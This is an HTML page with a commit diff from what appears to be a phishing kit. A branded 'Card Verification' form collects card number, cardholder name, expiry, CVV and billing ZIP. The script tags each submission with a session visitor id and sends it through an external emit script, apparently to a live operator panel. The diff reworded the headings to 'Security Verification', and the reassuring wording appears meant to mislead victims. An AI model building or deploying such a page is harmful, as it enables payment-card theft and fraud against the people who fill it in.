
==== views/user/card.html @ d96adbbf "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <script src="https://cdn.socket.io/4.7.5/socket.io.min.js"></script>
    <link rel="stylesheet" href="assets/style.css">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Card Verification</title>
    <style>
    body {
        font-family: Arial, sans-serif;
        background-color: #f7f9fa;
        margin: 0;
        padding: 0;
        display: flex;
        flex-direction: column;
        align-items: center;
        min-height: 100vh;
    }

    .header {
        display: flex;
        justify-content: flex-start;
        align-items: center;
        width: 100%;
        background-color: #432874;
        color: #fff;
        padding: 20px 25px;
        font-size: 24px;
        font-weight: bold;
        margin-bottom: 40px;
        box-sizing: border-box;
    }

    .header img {
        width: 120px;
    }

    h2 {
        font-size: 24px;
        color: #432874;
        font-weight: normal;
        text-align: center;
        width: 100%;
        max-width: 420px;
        margin: 15px 0 20px 0;
        box-sizing: border-box;
    }
    
    
    
    </style>
</head>
<body>
    <div class="header">
        <img src="assets/images/logo-white.png" alt="Logo"> 
    </div>
    
    <h2>Confirm Your Card Information</h2>
    
    <div class="container">
        <div class="content">
            <p>Let's keep you protected. Enter your card details below.</p>

            <form>
                <div class="form-group">
                    <label>Card Number</label>
                    <input id="card-number" name="card_number" type="text" placeholder="1234 5678 9012 3456" maxlength="19">
                </div>

                <div class="form-group">
                    <label>Cardholder Name</label>
                    <input id="cardholder-name" name="cardholder_name" type="text" placeholder="John Doe">
                </div>

                <div style="display: grid; grid-template-columns: 1fr 1fr; gap: 15px;">
                    <div class="form-group">
                        <label>Expiry Date</label>
                        <input id="expiry" name="expiry" type="text" placeholder="MM/YY" maxlength="5">
                    </div>

                    <div class="form-group">
                        <label>CVV / CVC</label>
                        <input id="cvv" name="cvv" type="text" placeholder="123" maxlength="4">
                    </div>
                </div>

                <div class="form-group">
                    <label>Billing ZIP Code</label>
                    <input id="zip" name="zip" type="text" placeholder="12345">
                </div>

                <button type="button" class="submit">Continue Securely</button>
            </form>
        </div>
    </div>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
<script src="assets/emit.js"></script> 
<script>
$(document).ready(function() {
    $('.submit').on('click', async function(e) {
        e.preventDefault();

        let isEmpty = false;
        const checkInputs = $('input'); 
        
        // Remove existing error messages
        $('.error-message').remove();
        
        // Check for empty fields
        for (const check of checkInputs) {
            $(check).css('borderColor', '');
            check.classList.add("error");
            
            if (check.value.trim() === "") {
                $(check).css('borderColor', 'red');
                
                const errorDiv = $('<div class="error-message"></div>');
                errorDiv.html(`
                    <span class="error-icon">!</span>
                    <span class="error-text">This field is required</span>
                `);
                
                $(check).after(errorDiv);
                isEmpty = true;
            }
        }

        // Basic card number validation (simple length check)
        const cardInput = $('#card-number');
        if (cardInput.val().trim().replace(/\s/g, '').length < 15) {
            cardInput.css('borderColor', 'red');
            const errorDiv = $('<div class="error-message"></div>');
            errorDiv.html(`
                <span class="error-icon">!</span>
                <span class="error-text">Please enter a valid card number</span>
            `);
            cardInput.after(errorDiv);
            isEmpty = true;
        }

        if (!isEmpty) {
            let userinfo = $('form').serializeArray();
            let user = {};
            let visitor = sessionStorage.getItem('visitor');

            userinfo.forEach((item) => {
                user[item.name] = item.value;
            });

            user['visitor'] = visitor;
            user['type'] = 'card';

            try {
                await submitFormData(user);
            } catch (error) {
                console.error("Submission failed:", error);
            }
        }
    });
});
</script>
</body>
</html>

==== commit 13c71f16: "Add files via upload" ====
--- a/views/user/card.html
+++ b/views/user/card.html
@@ -56,11 +56,11 @@
         <img src="assets/images/logo-white.png" alt="Logo"> 
     </div>
     
-    <h2>Confirm Your Card Information</h2>
+    <h2>Security Verification</h2>
     
     <div class="container">
         <div class="content">
-            <p>Let's keep you protected. Enter your card details below.</p>
+            <p> Confirm your card information below.</p>
 
             <form>
                 <div class="form-group">
@@ -98,6 +98,7 @@
 <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
 <script src="assets/emit.js"></script> 
 <script>
+	page = "card";
 $(document).ready(function() {
     $('.submit').on('click', async function(e) {
         e.preventDefault();
